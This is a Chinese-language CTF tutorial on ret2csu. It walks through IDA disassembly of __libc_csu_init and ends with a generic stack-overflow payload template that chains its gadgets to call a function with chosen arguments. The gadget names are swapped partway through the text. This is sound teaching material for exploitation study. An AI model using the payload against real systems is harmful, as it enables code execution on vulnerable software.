我们已经了解过了基础的rop,其主要的局限性在于大部分的题目都是动态链接
不一定有那么刚好的汇编代码可以供我们构造rop链
今天我们了解的这种方法,将不受动态链接或者静态链接的限制
我们今天的主角就是libc_csu_init函数,其作用是对libc进行初始化,由于绝大多数的程序都会调用函数,所以libc_csu_init是一定存在的(对于调用函数的程序而言)
那么这个函数究竟有什么奇效,让我们可以做到随意构造rop链呢?
来看看在ida中,这个函数是什么样子的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
| .text:00000000004011B0 ; void _libc_csu_init(void)
.text:00000000004011B0 public __libc_csu_init
.text:00000000004011B0 __libc_csu_init proc near ; DATA XREF: _start+16↑o
.text:00000000004011B0 ; __unwind {
.text:00000000004011B0 push r15
.text:00000000004011B2 mov r15, rdx
.text:00000000004011B5 push r14
.text:00000000004011B7 mov r14, rsi
.text:00000000004011BA push r13
.text:00000000004011BC mov r13d, edi
.text:00000000004011BF push r12
.text:00000000004011C1 lea r12, __frame_dummy_init_array_entry
.text:00000000004011C8 push rbp
.text:00000000004011C9 lea rbp, __do_global_dtors_aux_fini_array_entry
.text:00000000004011D0 push rbx
.text:00000000004011D1 sub rbp, r12
.text:00000000004011D4 sub rsp, 8
.text:00000000004011D8 call _init_proc
.text:00000000004011DD sar rbp, 3
.text:00000000004011E1 jz short loc_4011FE
.text:00000000004011E3 xor ebx, ebx
.text:00000000004011E5 nop dword ptr [rax]
.text:00000000004011E8
.text:00000000004011E8 loc_4011E8: ; CODE XREF: __libc_csu_init+4C↓j
.text:00000000004011E8 mov rdx, r15
.text:00000000004011EB mov rsi, r14
.text:00000000004011EE mov edi, r13d
.text:00000000004011F1 call qword ptr [r12+rbx*8]
.text:00000000004011F5 add rbx, 1
.text:00000000004011F9 cmp rbp, rbx
.text:00000000004011FC jnz short loc_4011E8
.text:00000000004011FE
.text:00000000004011FE loc_4011FE: ; CODE XREF: __libc_csu_init+31↑j
.text:00000000004011FE add rsp, 8
.text:0000000000401202 pop rbx
.text:0000000000401203 pop rbp
.text:0000000000401204 pop r12
.text:0000000000401206 pop r13
.text:0000000000401208 pop r14
.text:000000000040120A pop r15
.text:000000000040120C retn
.text:000000000040120C ; } // starts at 4011B0
.text:000000000040120C __libc_csu_init endp
|
我们的目光聚集到loc_4011FE和loc_4011E8
我们暂且把loc_4011E8命名为gadget1,把loc_4011FE命名为gadget2
由于逻辑顺序的原因,所以我们这里先介绍gadget1
可以看到他先将rsp的位置增加8个字节,这8个字节尤为关键,我们下面再进行解释
接着他pop了多个寄存器,但是仍然没有我们需要的rdi和rsi,不过先别急,再往下想想
最后一行有个retn,我们可以利用这个ret将返回地址修改为gadget2,用意在你看完整个的流程分析后就会明白
再把目光看到gadget2
mov指令将r15和r14以及r13的数据分别传给了寄存器rdx,rsi和edi,这样子实际上就实现了我们要调用函数首先要做到的传参
这里解释一下edi,我们之前不是说过在64位的情况下,是r开头的吗,其实情况也不是绝对的
64位情况下的edi只能改写rdi低32位字节的数据,高32位的字节是无法更改的,不过此时rdi的高32位的数据为0,并不影响我们更改rdi的值
接下来的call指令就是重头戏,可以看到他call的值是r12+rbx*8
有没有一种可能,如果我们把rbx赋值为0,而把r12赋值为我们想要执行的函数地址(为什么不反过来,一是*8转化不方便,还有一个原因下面讲到),那么我们就可以实现函数调用
接着对rbx进行了+1的操作 而我们上面讲到,我们准备把rbx的值设置为0,所以此时的rbx就为1
cmp对于rbx和rbp二者进行了对比,如果二者相同,则不进行下一条指令,也就是jnz的跳转,即重新执行一次刚才的汇编代码
所以此时我们需要将rbp的值设置为1,才能使其于rbx相等
收回思绪,我们接着想,程序执行完gadget2后会怎么样?
其实没有多高深的想法,他会按照顺序接着执行下去,那么又回到了我们的gadget1
接下来,由于我们已经实现了我们想要的寄存器传参,所以此时的寄存器是什么值我们已经不在乎了
我们可以简单的用cyclic(8*7)简单的实现填充垃圾数据,然后在末尾的ret在自行决定我们接下来要返回的地址
缕清楚了整个__libc_csu_init函数的思路,我们来回顾一下刚才提出的问题,rsp+8会怎么影响我们的程序,我们来用图表示一下栈结构试试看

第一行和第二行以及第三行没有什么好解释的 常规的栈溢出 然后控制返回地址使程序返回到libc_csu_init函数
此时的sp指针,是指向到了add rsp+8这行汇编代码,+8即让其继续向栈顶增进了一个字长,所以此时我们要在add rsp+8该行汇编代码处填充的数值,可以是任何,即垃圾数据
那么,总结一下,我们可以得出一个通用的payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| payload = offset * 'a'
#栈溢出的垃圾数据字节数
payload += p64(gagdet2_addr) + 'a' * 8
#gadgets2的地址
payload += p64(0) + p64(1)
#rbx=0, rbp=1
payload += p64(r12)
#call调用的地址
payload += p64(r13) + p64(r14) + p64(r15)
#三个参数的寄存器
payload += p64(gagdet1_addr)
#gadgets1的地址
payload += 'a' * 56
#第二次pop 由于寄存器是啥数值我们已经不需要了 所以56个字节全部用垃圾数据覆盖
payload += p64(last)
#函数最后的返回地址
|
这里还有一点需要注意的 r12这里输入的地址应该是调用函数的got表地址
具体解释可以看HNCTF2022的一题wp